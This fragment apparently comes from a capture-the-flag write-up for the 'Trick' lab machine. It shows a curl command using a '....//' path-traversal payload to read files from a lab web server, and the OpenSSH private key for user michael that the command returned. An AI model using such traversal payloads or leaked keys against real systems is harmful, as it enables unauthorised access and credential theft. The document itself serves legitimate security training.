 ┌──(kali㉿kali)-[~]
└─$ curl 'http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//....//.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----